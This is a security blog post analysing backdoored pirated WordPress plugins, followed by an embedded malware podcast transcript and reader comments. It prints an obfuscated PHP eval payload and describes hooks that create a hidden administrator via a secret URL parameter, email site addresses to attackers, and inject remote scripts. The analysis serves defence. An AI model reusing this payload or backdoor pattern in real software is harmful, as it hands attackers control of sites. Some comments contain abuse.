WordPress has a large repository of free plugins (currently 30,000+) that can add almost any functionality to your blog. However, there is still a market for premium plugins. Premium plugins are especially popular when they help blogs make money: eCommerce, SEO, affiliate and customer management, and so on.
Such plugins may be really great and well worth their price, but not many webmasters are ready to pay for plugins, especially when they can find “free” or “nulled” versions of the same plugins on the Internet. All they need to do is search Google for [<plugin-name> free download].
Getting something valuable for free may sound great, however, in most cases, you won’t get what you expect. After all, you should ask yourself the question, why would someone spend their time to steal software, and then post it to various sites and forums where they can’t even count on any advertising revenue? Usually, the answer is that they expect to take advantage of the sites that install the software they post. How? By adding some undisclosed functionality to the stolen plugins like backdoors, ads, hidden links, and SPAM.
In this post, we’ll talk about “patched” malicious premium plugins. We’ll talk about what they do, how they work, and about websites that build their businesses around stolen WordPress themes and plugins.
SEOPressor
Retail Price: $47+
We found this plugin while cleaning a severely infected site. It was in the wp-content/plugins/seo-pressor(gratuit) directory. Seeing gratuit (translates to “free”) itself in the directory name made the plugin look suspicious. A scan of the website revealed the following code inside the seo-pressor(gratuit)/classes/central.class.php file:
eval (gzinflate( base64 _decode("NdLJlmNQAADQX8muqo6FIKZTXV0HEUKixCybPsIzBOGZHu/ruzf9B3dxd9+/f333Zb8DS9Ls3gtcvfImmcD7IxkBd/
iTgbTLwPublZ2MEZ6RJB1vkD/yYYV8OdYhuTCXwq+1882AVrOXpUJzbr507gkxWLZRYOfc5llCsyRMdIZxv+sW6N0ICq6h6Bm/
5us1pVADcjlCnsm5tttpIWyHnzkwyMqVJTOupEbLBCE50lcVtKnLKc999/JlZDWRcO8yqve1TKRiND7ZXnsJBW5L0zwJVuFQMQmXgTPLNZnw/PCObVCZ+YO56TOih0TzlIvhqgqpH+jUUgfVXVFrVPDRk6eKdDL1aNQgr2J5wB5Z0GErnQ3muWGF6ktS9a27sYinLuRjpUrQK6GktGCw+pMNqVq84FQCnQBKqUw3vjvT6B8ZyJAgDuEcimHia1660nhruAX71qNCOBjmvMw9q6DN4ukIgufPUyQNmX9ao1YPak6p96OGzSZoj86NPlkXEWnUvSBQzJouKDYxdsKoOTDeA3sxP17dWfxxs4S8HyeWkcYWsmMYieaS2TVR0RfOgw2Xygbrv6I03xIkKlQNfGUTmj4wsOgQdvailUayKYpaL8EVwG1aJTgcMufcgbogTeEAtf1pXp6EzYiru0XYPkcCT/I6+vp623187D4+d/+L/QU=" )) );It’s quite typical for premium plugins to encrypt and obfuscate their code. They try to prevent the stealing of their “know-hows” and algorithms, and they make it more difficult to reuse certain files outside of their plugins. We respect their right to do it, but we always try to decode such encrypted blocks to figure out whether it’s legitimate code or something added by hackers.
In this case, after a few rounds of decoding we saw this:

There are two functions hooked to the “wp_head” event, which means that they are executed on every blog page load.
The first function, my_wpfunww7x(), creates a user called “wordpress” with the password “gh67io9Cjm” that has administrator permissions. This only happens if the page URL has the cms GET parameter with a value of jjoplmh. E.g. http://blog.example.com/?cms=jjoplmh.
The second function, my_wpfunww7c8(), checks if the wordpress user exists. If there is no such a user, it sends an email to “thomasza@gmx.com” with the blog URL in the subject, and the “WordPress Plugin” in the body of the email.
It’s easy to see the logic behind these two functions:
- When a webmaster installs this plugin, it immediately (on the first blog page load) sends an email with the blog address to the attacker (thomasza@gmx.com).
- Then the attacker comes to the blog and loads it passing the ?cms=jjoplmh parameters in the URL.
- As a result, a new admin user (with the “wordpress” name and a known password) is created.
- The attacker can now log into WordPress with admin permissions and do whatever he wants with the blog, with the whole site (e.g. injecting a backdoor to some theme or plugin, and then using it to upload malicious files to the server), with the server account (all sites that share the same account can be easily compromised now) and even with the whole server.
“Free” Plugins That Come With Spam
Let’s move to the next set of “free” premium plugins.
We worked with a server that sent out tons of spammy emails. We found the script that did it and deleted it. This immediately cut the mail queue by 95% but there were still quite a few emails there. When we checked the headers, we saw that most of them had only the “WordPress plugin” line in their bodies, and were sent to either “wordpressslog@yandex.com” or “jaqqscigs@gmail.com“. The headers also mentioned the sites that sent those emails, so we only needed to check plugins on those sites.
Restrict Content Pro
Retail Price: $42+
First we found this file: wp-content/restrict-content-pro/includes/sidebar.php – http://pastie.org/8966576 (slightly trimmed). This file contains 72,847 bytes and only one line of code that looks like some commented out code from the ” option-tree” plugin. However, if you inspect the code more thoroughly, you’ll notice the following 243 bytes in the very middle are not a comment (formatted for readability):

Looks familiar doesn’t it? The only difference from what we saw in the “gratuit” SEOPressor is a slightly different wp-head hook function name (my_wpfunww458), and base64-encoded email address ( d29yZHByZXNzc2xvZ0B5YW5kZXguY29t ), which gives us wordpressslog@yandex.com after decoding. Bingo!
But wait, this code only sends emails with the blog URL to the attacker. Where is the code that creates a rogue user? Good, you noticed it.
The code was in the wp-content/restrict-content-pro/includes/class.php file – http://pastie.org/8966599 (trimmed trailing comment). Again, 90,390 bytes of commented out, and one line of code with 288 bytes of payload in the middle, which is the missing part that created the rouge “wordpress” user.

This time it needs the ?cms=go URL parameter.
OK, now we have both malicious functions, but how does WordPress know that it needs to call them? In the case of the SEOPressor plugin, the malicious functions were injected into a legitimate plugin file that WordPress loaded when it loaded the plugin. Now we have two standalone files that have no legitimate code at all. Moreover, they don’t belong to that plugin. The answer is that the attacker modified the main plugin file wp-content/restrict-content-pro/restrict-content-pro.php and added the following line of code there:
... include'includes/class.php'; include'includes/sidebar.php';
Flat Skin Pack Extension
Retail Price: $6
Then, with minor modifications, we found similar malicious files under wp-content/ubermenu-skins-flat.
- ubermenu-skins-flat/help/js/menu.php – sends the blog URL to jaqqscigs@gmail.com (amFxcXNjaWdzQGdtYWlsLmNvbQ==)
- ubermenu-skins-flat/help/js/class.php – creates a rogues “wordpress” users with the admin permissions.
- ubermenu-skins-flat/ubermenu-skins-flat.php – includes the above two files.
Origin of the “Patched” Plugins
When we talked with the webmaster about the origin of those “plugins”, he said that he took them from wplist.org and was surprised that he shouldn’t have trusted a site with such a cool domain name.
We checked that site and found that the plugins were submitted there by a user named andrewp in June, 2013. In total, he submitted five plugins — all of them had those malicious backdoors.
- Restrict Content Pro WordPress Plugin V1.5.5
- Ideas! v1.1.6 Interactive feedback and commenting system
- Ultimate Ajax Grid WordPress Plugin
- User Profiles Plugin for WordPress
- UberMenu – Flat Skin Pack WordPress Plugin V1.0.3
We did a little digging and found out that the user, andrewp, has only ever posted “patched” plugins with backdoors. The question becomes, are such submissions of “patched” plugins typical for this site, or, was this just an exception that took place back in June, 2013? To figure it out, we downloaded a few random plugins from wplist.org and its mirror site wplocker.com and checked them.
It didn’t take long to find a few “patched” plugins submitted in February to March of 2014 by the site admin (not some third-party user).
- Go – Responsive Pricing & Compare Tables (go_pricing)
- FormCraft
- Custom Scrollbar WordPress
- Theia Sticky Sidebar
- GravityForms
Our conclusion is that this practice of posting plugins containing malicious code is typical for these sites. Moreover, when in their very own comments area people warn about malicious “extras” they have found in the plugins, the admin readily replaces them with “retail” versions. Why not do it from the very beginning?.
I’m not going to link directly to that site, but you can find those comments using this Google search.
Spamcheckr Patch
The “patch” has changed since last June. While the added files look the same (one long line of commented out PHP code with a short payload in the middle of the comments), they work differently. In all of them, the payload looked more or less like this (added formatting for readability):

The variations of this payload include different function names, different URLs in the $addressd variable (hxxp://spamcheckr .com/check.php and hxxp://spamcheckr .com/l.php), as well as the base64 encoded URL: base64_decode(“c3BhbWNoZWNrci5jb20vY2hlY2sucGhw“);
What this code does is inject content from the spamcheckr .com URL into the header of WordPress pages for users not logged in (wordpress_test_cookie not set). However, it doesn’t happen every time. The chances of an injection are 1 in 20 (mt_rand(1,20) == 1), so you might need to browse quite a few pages before you can detect it.
Adwat.ch Scripts
Behind the spamcheckr URL’s we currently see these adwat.ch scripts:
<script type="text/javascript"> var adwatch_id = 234224; var adwatch_advert = "int"; var exclude_domains = ['affiliates.playboy.com', 'elperutienetalento.com', 'skeezybabes.com', 'wp-admin', 'kamapisachi.info', 'nude', 'sex', 'porn', 'naked', 'fuck', 'cock', 'penis', 'tits', 'boobs', 'pussy', 'wp-login', 'hillaryClinton2016.com', 'mpmgworld.com', 'madeforher.in']; </script> <script type="text/javascript" src="http://adwat .ch/js/easylink.js"></script>
Adwat.ch is a URL shortening service that shows full-page ads that can’t be closed for a few seconds when people click on their short URL’s. Since no one likes obtrusive ads, and there are many better alternative services out there, adwat.ch shares ad revenue with people who shrink URLs using their service to encourage people to use their site. The injected code participates in the revenue sharing program with the ID 234224.
Alternative Spamcheckr Payloads
The injected code doesn’t have to always be that adwat.ch script. It’s being downloaded from the spamcheckr server and can be pretty much anything: benign, obtrusive or even outright malicious.
For example, some people reported that infected sites also redirected to adf.ly ads. We noticed some periods of inactivity when spamcheckr returned the following Google Analytics code:
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-27917097-1', 'test.com');
ga('send', 'pageview');
</script>This Google Analytics ID UA-27917097-1 also has a long history of being used in unwanted code that some plugins injected into WordPress pages. Two years ago, people reported an older GA code with that very ID being injected along with hidden spammy links.
If you think that ads and Google Analytics code doesn’t sound like a security threat, think again. For example, spamcheckr .com may eventually return some exploit code that will attack site visitors or redirect them to a malicious site.
Pirated Software. Is it Worth it?
Everyone knows that using pirated software is bad. Not just ethically bad. It’s stupid. Why trust people who don’t respect property, and whose business is stealing? Just ask yourself a question, where did they get so many paid software titles, and why do they give it away for free?
For some reason, many people download free plugins and use them on their sites. We see threads about this on WordPress.org forum. Note how they mention “not original“, “not official” when specifying the plugins where they found the malicious code. If you know it’s not original, why install it on your server?
It’s not always about the money. Oftentimes, it’s likely just a lack of knowledge. We’ve found these plugins on websites that made decent money for their owners, on sites that used upscale hosting solutions, and on websites with owners who were willing to pay for extra services. What makes them search for pirated plugins when they can afford paying for original plugins? What makes them install pirated plugins and risk losing site reputation through unwanted ads, redirects and malware? What makes them install pirated plugins if they may give control of their sites to hackers (via backdoors)? It is probably a lack of knowledge.
- Think about what you install on your server. Any third-party software that you install can do pretty much anything with your site, and in some cases, with your server. Not all functions may be declared. Many themes and plugins consist of thousands of lines of code and it takes only one line to add a backdoor that can potentially devastate your site. So if you install a plugin or theme, you’d better trust its author and the site where you downloaded it from. On the road between the software developer and you, anyone could potentially make changes.
- Please, be pragmatic. Get software only from reputable sources. If you need a plugin, try searching for a free one in the official WordPress repository. There are 30,000+ plugins there. This repository has very strict inclusion terms, and should be your only source of free plugins.
- If a plugin you need is not free, then buy it directly from its developer. Don’t search for “free” copies. Don’t trust links in forums or on sites that offer something that doesn’t belong to them. If you see some really appealing plugin description with a shady download link, then try a Google search for the original version of that plugin.
- And finally, do you really need one more plugin? Can you do without it? Even 100% legitimate plugins have overhead: they make your site slower, they may not get along with your existing plugins, and they may have known and unknown security holes. The more third-party software installed on your server, the more you expose your site has to potential security issues. Try to stick to a bare minimum.
Following these rules may save you a lot of troubles in the long run.



![Malware comes in many different varieties. Analyst Krasimir Konov is on this month’s Sucuri Sit-Down to help keep them all straight. From malicious iframes to SEO spam, join host Justin Channell as he racks Krasimir’s brain on all the different types of malware. Also, Krasimir discusses his recent blog post about a malicious cURL downloader, and Justin breaks down the latest website security news, including patched plugins you should update. Podcast Transcript Justin Channell: Hello, and welcome to the Sucuri Sit Down. I'm your host, Justin Channell, and this is a monthly podcast about website security, where we get in-depth with the malware removal experts here at Sucuri. Later in the show, I'll have our analyst Krasimir Konov to chat about some different types of malware, but first, let's take a look at other topics we've published on our blog and Sucuri labs notes this month. First up, we have some new information about credit card skimming with hackers using a hybrid method to steal payment information from eCommerce websites. Our analyst Dennis Sinegubko wrote about this for the Sucuri blog back at the beginning of June. Now, most credit card stealing malware is a client side JavaScript that grabs data and sends it to a third party server. But, that approach has a drawback for bad actors because it's still possible to track the requests and catch them as being suspicious. Now, to get around that, bad actors have started harvesting information server side by modifying core PHP files. In this case, the infection would be undetectable from the outside, but it's still going to be pretty easy to find because you're rarely modifying any of those core files, so any of those changes that are going to come up are going to be suspicious. To get around both of these drawbacks, we're seeing bad actors combine the two. So client side snippets of JavaScript are sending stolen credit card data to server side scripts that they've installed on the same server as the site. Now, this allows bad actors to cover their tracks a little bit because the traffic that's being redirected is going to the same server, and that's less likely to be flagged as suspicious. It's a bit more complicated to pull this off, but our team has been seeing this hybrid approach in the wild, so it's something to be on the lookout for. Now, another month has passed, and we found more cross site scripting attacks targeting WordPress plugins. Most notably, we discovered one that affects users of the YITH WooCommerce Ajax Product Filter plugin. Now, this is a plugin that allows WooCommerce stores to be filtered by product type, and it's pretty popular. It's got about 100,000 users right now, so with it being vulnerable, it's very important that all of them update to the latest version, which is 3.11.1. Some of the other plugins we found cross site scripting vulnerabilities with included Elementor Page Builder, Careerfy, JobSearch, and Newspaper. If you're looking for a full list of vulnerabilities that have been patched this month, John Castro at the Sucuri Labs blog has you covered. Check out our show notes for the link. Also, this month I had a blog go up detailing what's called a jibberish hack. It's basically the same motivation as an SEO spam attack where bad actors use your site's good standing to redirect visitors to their own sites. But in this attack, you'll find a bunch of randomly named folders filled with a ton of HTML files with really nonsensical file names like cheap-cool-hairstyles-photos.html. It's just going to be a mishmash of keywords that clearly you didn't put there. Unfortunately, just deleting all those HTML files and folders is not going to be enough to get rid of that jibberish hack though. You're going to need to fully clean any hacked files and database tables, and then you're going to have to deal with all the damage caused to your site's standing. And just keep in mind, if you find anything about that process too daunting, we're always here to help. Now, for this month's Sit Down, we have Sucuri analyst Krasimir Konov. Earlier in June, he had written a lab's note about a malicious downloader script that used the curl function, and we chatted a bit about it, but more importantly, we went really in-depth on all the different varieties of malware that website owners need to be aware of. But, before I get started with Krasimir, I just wanted to remind you about the Sucuri Sync-Up, our sister podcast. It's a weekly website security news briefing that you can find anywhere you get your podcasts, as well as the video version on our social media feed, and now you can even get it on your Amazon Alexa smart speakers. Just search Amazon skills for Sucuri Sync-Up, add the flash briefing, and get new content delivered every Monday. Now, on with the show. Hi Krasimir, thanks for joining us on the show. I thought we could start off and maybe have you tell us a little bit about yourself and what you do here at Sucuri? Krasimir Konov: Yeah, sure. Well, I joined Sucuri originally in 2014, but I've been in the IT business for about 10 years. Nine of those I did security. And currently at Sucuri I'm one of the malware analysts. I used to work in the front lines, used to clean websites and whatnot, and then I gradually moved up, and now I'm working in the malware research department. And my day to day job is basically analyzing malware, and then once I analyze it and figure out what it is, then I will create a signature for it. And we'll add those signatures to our tools, so we can automate some of the work we do. And I also write some Labs Notes blog posts. Usually, if I find something interesting in malware or some security topic, I'll write about it. Justin Channell: Yeah. And of those topics recently that you wrote about, one was about a malicious curl downloader, and how exactly did that work? Krasimir Konov: Right, yeah. That was an interesting one, but not very unique or anything like that. We see that a lot with curl being used as a downloader. It's a very common malware. So rather than including the actual malware in the file, the attackers would use curl to download the malicious code. In this case, they'll download it from Pastebin, but it could be anything. It could be another website or anything like that, and curl would just make a call to the website, request the code. The website will respond with the code, and then later on, there is some code to either save the output somewhere on the website, or you'll just run it through eval and execute the actual code right away. Justin Channell: Right. And you said that it's commonly found in malware, but let's kind of maybe talk a bit broader about malware in general. What is everything that is classified as malware? Krasimir Konov: Well, in general it will be anything that the owner of the website didn't authorize, anything that was added by a third party. There is a lot of different malware. It could be even something like a defacement that will also be considered malware because it was something the user did not authorize. Even though it might not be doing anything malicious on the website, it's not infecting users, the visit is still something they did not authorize. So defacement would also be considered malware. And even something like ransomware where the website is technically not really damaged, it's all encrypted, but it's not infecting anybody. It's not doing anything malicious, but it's still encrypting the entire website and asking the user or the customer, the owner of the website for a ransom they need to pay in order to get the website back online. Justin Channell: Okay. Let's maybe break it down to each individual type of malware. For example, what would be a way that maybe I-frames could be maliciously used by a hacker? Krasimir Konov: Yeah. An I-frame can be used maliciously when it loads content from another location. You can look at the I-frame as a window that just opens another website. So anything that website has on it, you're pretty much loading it through the I-frame. So if that website is infected and it's serving some kind of malware, by opening an I-frame, you're loading all those elements, everything that was on this website. And sometimes the I-frame can be as small as pixel or something hidden somewhere off the screen, so you wouldn't even know that it was opening it. Justin Channell: And yeah, I feel like we've also seen a lot of them where they're used almost to mimic popups as well. Krasimir Konov: Yeah. I mean the I-frame, it could just load from another website and the other website could do anything. It could be serving just malware and it would try to infect the user that doesn't even know that they're being connected to the other website. It could just have some other JavaScript that's just trying to open up pop ups on the original website through the I-frame. Yeah, it could be a lot of things. Justin Channell: Okay. And also, let's talk a little bit about conditional redirects and how those work. What allows a script to detect which devices are coming in and where they're coming from? Krasimir Konov: Right. Yeah. That's a common one we see a lot. Basically, a conditional redirect would be something, it's a redirect on the website. It's obviously malicious, but there's certain conditions that need to be met before the redirect is actually executed or the redirect happens. For example, let's say if it's on a phishing website or a phishing page that is hidden somewhere on the website. For example, if Google visits it, obviously the attacker doesn't want Google to see the actual phishing page and record it as a phishing page. So they'll look for, for example, the IP address. They would look for the user agent. And a lot of times they can tell that it's a bot. So they'll just return a 404 response, for example, that will be like, "Oh, page not found." So Google would be like, "Oh, it looks like this page doesn't exist." But then if a regular user goes to the same page, then those conditions will be met. The actual website or the script behind the phishing will check and see, and be like, "Oh, this one is running Firefox or Chrome," and be like, okay. And then they'll look at the IP and be like, "Oh, he's in whatever, he's in United States somewhere." And he's like, "Oh, okay. That's good." And then once all of these conditions are met, then the actual script will serve them the actual phishing page. And it'll be like, "Oh, you need to fill out this to recover your account or whatever, or type in your credentials to log in here." Justin Channell: And so this is the type of thing we're really, a website owner is going to run into this more commonly when people are complaining about they're getting served bad content or whatever, and they can't seem to replicate it. It's likely probably these kind of redirects. Is that right? Krasimir Konov: Right, right. It could be something as specific as, for example, a range of IP addresses that correspond to an ISP or maybe let's say a country. It could be like, "Oh, were targeting only customers in the US," so if you're connecting from another country and you go to the same website or the same page, it would just say 404. It will give you a page not found. But then if you actually have an IP address from the United States, you're connecting from the United States, then it will actually show you the phishing page. Justin Channell: Now another type of malware I feel like we see a lot here is SEO spam. We hear people talking about that. What are some of the top SEO spam keywords that you see coming through? Krasimir Konov: Yeah. We get that a lot. We see a lot of spam on websites. A lot of times attackers will use SEO spam to gain ranking for their own website. Or they'll just try to include some kind of SEO spam in links to another website that they're currently running or something. I mean, these things change all the time. So a website might be up for a week and then it'll disappear, and then they'll start another campaign. But yeah, we see that a lot. We see all kinds of keywords they use. Most common ones will be something like Viagra. We'll have like jerseys for sale. A lot of times, they'll use name brands like Nike, Rolex, Prada. We've seen even some essay writing services for some reason. I'm not sure why, but that's common. We see, for example, pharmaceuticals a lot that will use specific medicine names. They'll use all kinds of replicas, like a replica bag of this, replica this, replica that. We'd see prescription, also payday loans. And obviously there's some adult related sites and things like that keywords. Justin Channell: So pretty much anything that people are going to be searching and clicking on are probably going to be targets for SEO spam? Krasimir Konov: Right. I think a lot of it commonly is pharma related because a lot of people are looking to buy medicine online, and a lot of times will require a prescription. So a lot of people are like, "Oh, let me see if I can find this medicine that I can buy it online somewhere." They don't need a prescription. They don't want to pay to visit a doctor and whatnot, and they'll look for it. And yeah. Justin Channell: Now, whenever somebody's website does get hacked with a SEO spam attack, what kind of effect can it have on the website beyond just being defaced? Krasimir Konov: Yeah. You can have a lot of things can happen, negative things. For example, the website can be blacklisted because of the keywords. And that usually represents a big red warning when you go on the website, depending on who blacklisted it. But if it's Google, for example, you'll see a big warning and it'll tell you this website contains malware or there's something wrong with this website. So, pretty much all the traffic on the website will be gone. And then you can also lose a lot of your reputation if there is a SEO spam on the website. For example, if you were ranked in say number five for certain keywords that represent your product on Google search engines, and then suddenly you get hit with SEO spam, then all these search engines then go and visit the website. And all of a sudden they're like, "Oh, there's all these weird key words on here, all this SEO spam that's causing a lot of mixed signals." And the search engines are like, "Oh, where do we rank this website now? Do we rank them with this product that's originally what the website is about? Or do we take into consideration all these other keywords that are mixed up that are SEO spam?" So, all of a sudden your website might go from being ranked number five on the first page to being on the 10th page. And then you rank for all these other keywords that you didn't intend to. And then people search for something completely different. They're searching for jerseys or something, or now they're searching for Prada products, and then suddenly your website pops up in there. So you're not really getting any good traffic, not targeted traffic. But, yeah. Justin Channell: Okay. So in a lot of ways, the effects of SEO spam would kind of be the same for defacements or any kind of malware with the blacklisting, but it does bring that kind of unique part to it where then it can also then bring traffic that you weren't expecting from somebody searching for jerseys, for example. I had not really ever thought about that. Krasimir Konov: Right, right. Yeah. It will definitely bring some traffic. I've seen a lot of times where websites will be connected. Let's say, there was 1,000 websites that were all infected with SEO spam, and it will kind of link each other to try to bring each other up into the rankings. And so you would see a lot of strange traffic from some random websites that were, for example, that were previously infected, even if they might not be anymore. But yeah, they'll be sending traffic to you or there'll be usually search engines sending you traffic, but for the wrong keywords. People are looking for something else, so obviously they're not going to be interested in your website. They're not going to buy anything because they're not looking for that. Justin Channell: And now, so thinking of the way websites get infected, a very common way it seems to be is through phishing campaigns. What are some recommendations you have for the best ways to avoid becoming a phishing victim? Krasimir Konov: Yeah. There is some ways. I mean, it depends really on the type of attack. Obviously, a lot of people, when they think of phishing, they think, "Oh, it's just like a PayPal phishing page and it just looks like the original," but it could be more subtle. If it's just a regular page where you're just going and you get redirected to another website, obviously the first thing to look is if you have the security padlocks, make sure that traffic is encrypted. A lot of these websites don't really have any encryption nowadays. More are starting to get that with pre SSLs being issued and whatnot. But that's the first thing to look and see, make sure. Anywhere you're typing your sensitive information, you want to make sure you have the padlock to make sure everything is encrypted. Krasimir Konov: But also you want to look at the URL of the actual website you're visiting. A lot of times they'll try to hide it. So you might have to be careful and look closely. Something that might be an I will be an L or something like that. And a capital I and L might look kind of similar into your IRL, so you might miss something like that. Say, if you're looking for PayPal and it might replace the L with an I, and if you don't look closely, it might look exactly the same. And you're like, "Oh, okay, it's paypal.com," but not really. So yeah. Just pay attention to the URL, make sure it is the actual website. There's no paypal.com dot something, dot something else, dot com. Yeah. You want it to just say paypal.com, and then it'll have forward slash and something else. But yeah, it gets more complicated when you have, for example, a phishing page that's injected into a regular page. For example, you have a checkout page on a website that you're buying things from and you go through the checkout page and you're looking at where you type in your credit card information and whatnot. And you might have a phishing page that actually looks exactly like a little box that gives you where you put in your credit card number, or your name, your address, and all that. So that will be more subtle. For example, that could be also an I-frame that's just coming from another page. And it will look exactly like it's part of the website. You're on the legitimate website, but only that portion of the website is actually the phishing page. And you look at it and you're like, "Oh, okay. It looks fine. I'm just putting my credentials." So that one could be a lot harder to figure it out. Usually, if it's something like that, I look for something that looks kind of out of place. Maybe they didn't get the right font. It might not be the same as the original website or there might be something out of place, some fields that are missing or some fields that are squished into the left or the right. It looks kind of awkward. It's like, why would this be like this? The whole website looks professional. There's a pink background or something, for example, and then suddenly there's this white box in the middle. It's like, ah, it looks kind of weird, out of place. Justin Channell: So pretty much if anything looks slightly out of place, you really should double check everything at that point. Krasimir Konov: Right. Right. Yeah. Obviously there's more ways that you can check, but I wouldn't get into more technical, like inspecting elements and looking at stuff, but yeah. Justin Channell: And now another type of malware that's kind of, and it kind of plays in with whatever the other infection is, is backdoors. Can you give us some examples of what backdoors can be? It's mainly just when a hacker can get back into the site to reinfect it, but I know there are a ton of different methods. And what are some of the more common ones and then maybe some that really interesting that you've seen? Krasimir Konov: Yeah, there is a lot. They'll probably be one of the first things the hacker would do is if they compromise a website, obviously they'll try to spread backdoors and just inject code everywhere so they can get back in, even if the owner of the website or webmaster cleans it. They want to try and hide some malicious code somewhere so they can always get back in. There's many variations. A backdoor could be something as simple as a single line of code to just [inaudible 00:20:19] argument, some kind of string or something via get or post. Krasimir Konov: And then it runs into an eval, so it evaluates the code and executes it. And some backdoors are very complex and they can be included in, let's say you have a WordPress site and you have a specific login page where all the login credentials are being processed and everything else. They could even inject code into that to basically bypass the whole login mechanism so that they can just bypass everything. They don't even have to know any user. They don't have to know the password, nothing. They'll just include some lines in there, and every time they'll be just able to log in. Yeah. It gets pretty crazy. Yeah. I mean, there's all kinds of malware. There is always a malware, for example, that just targets credit cards and will just target the eCommerce websites. And they'll just try to steal the login credentials, I mean, the credit cards. They'll try to get your address, your credit card information, any kind of CVV code or whatever you typed into the billing address, everything. And then there's also malware like the backdoors that are just trying to keep the attacker in control and trying to get them back into the website. There's just so many variations of what a malicious user might want to do on a website. Some can be something as simple as just reinfecting the website. They don't want to keep control. They just want to keep reinfecting it with some kind of malware. So even if you clean it, it would just get reinfected. Some of them in the database, otherwise might be in the files. We've seen some added into a [inaudible 00:22:14] job that just keeps running on the server. There could be malware that is just a giant to, for example, attack out of websites. Like for example, a distributed denial service where they put the same malware on thousands of websites. And then they try to send traffic to one website to try to bring it down. Yeah. People try to do all kinds of stuff with websites. We've seen even some cryptocurrency mining malware that you go onto a website and suddenly your PC starts running like crazy. And you're like, what the hell is going on? Your fans turn on and the PC is 100% CPU. And it turns out that the website has some malware that's just by mining Bitcoins with your CPU and it's using all of it. Justin Channell: Wow. Okay. So one question now, the last question I have is of all the malware that you've seen, what do you think is the coolest piece of malware that you've ever seen? Krasimir Konov: I think the coolest would be the ones that are so subtle that you don't even know that it's there. For example, we've seen some that were pretty innovative. It will be just a one liner code that's just one line. And for example, it will be let's say 40-50 characters, something like that. And that's all it is. And they'll hide it somewhere in between the legitimate code. And if you don't know what you're looking for, you would never see it. It doesn't look suspicious. There is no links to some other website. There's no some kind of encrypted code or anything like that. It's just a simple one line. And then if you're just scrolling through the file looking for something, you would never see it. It just looks like all the other code. And then if you look closely, you're like, "Oh, there's this..." Look closely, and you're like, "Oh wow, this is not supposed to be there." And then you keep looking at it and you're like, "This looks really weird." And then you see that it's actually doing some malicious things and trying to evaluate some code or taking output from the outside, I mean, some input from outside, you can call it and give it code to run. Justin Channell: Well, Krasimir, thanks for coming on and talking to us for today. Krasimir Konov: Yeah. Thank you. Thank you. I'm so happy. I'm glad I was able to do this podcast and I can't wait to do another one. Justin Channell: Yeah, we'll have you on again. Thanks. Krasimir Konov: Thank you. Justin Channell: Thanks again to Krasimir for joining us here on the Sit Down. We'll be back with another episode next month. So be sure to subscribe on Apple podcasts, Spotify, Stitcher, or any podcasting platform. Also, be sure to follow us on social media at Sucuri Security and check us out at sucuri.net. That's S-U-C-U-R-I.net. I'm Justin Channell, And this has been the Sucuri Sit Down. Stay safe out there.](https://blog.sucuri.net/wp-content/uploads/2020/05/20-sucuri-podcast-blog-post_blog_image-390x183.jpg)






49 comments
Great information. Makes me realize I need to be more cautious and detailed in my selection of Plugins etc.
OH DONT TELL ME!!!!! Asshole
Holy crap. This post scared the bejeezus out of me. I have to really question the value of each plugin I download going forward. Thanks for the hard lesson.
blow me pussy
This is a perfect example of why you should only ever obtain plugins from their original source. I, for example, am the creator of the Restrict Content Pro plugin mentioned above. The files that contained the malicious code that were described above do not exist in the plugin at all, and have only been added by the malicious person that is redistributing the plugin.
Whether you are downloading a free plugin or purchasing a commercial one, please only ever do it from the original source. Downloading commercial plugins for free from other sources may seem inviting but, as this post shows, it can really bite you in the rear.
Yes, it should be mentioned loud and clear that there’s no such thing as a legitimate “free” premium plugin. If you’re not purchasing the premium plugin from the official store/developer then 99% of the time there will be some malicious code in the plugin (and theme). It doesn’t matter if you get it from a torrent site or another site… the people that put this code out there are doing so most likely for malicious reasons.
Excellent article! This is why you should definitly only use free plugins found on WordPress.org even then you may want to skim the source for something that may have been overlooked…
A point well worth reiterating, thanks Denis.
There’s a “free” version of my free plugin doing the rounds (not on the repository), that every email captured through it also gets sent to another email list belonging to the hacker. Was not fun, as unfortunately with all these plugins they still look at the original author as support. So a hacked plugin could harm reputable developers reputation, which is sad.
Great post, guys. There are several nulled versions of our own commercial plugins floating around the web.
Youtube in particular is notorious for hackers trying to distribute such versions, by posting a completely irrelevant video along with a link to the nulled version in the video’s description. We have fought long and hard trying to get these links taken down, only to see many more come up every day. It’s a losing battle, for sure, but we keep on keeping on.
But at the end of the day, we know that anyone who uses these nulled versions eventually does come back to us to buy the legit version, because usually, the guy who “sold” them a nulled version of our plugin for “a fantastic deal” disappears, their site gets flooded with pr0n and spam links, or eventually things break so bad, that they realize their mistake and end up buying a legit copy. Many even ‘fess up to their mistake most of the times because even after they upload the legit version, it may not work because the nulled version screwed up the database so bad that it is practically unrecoverable. And they lose all data, and end up starting from scratch.
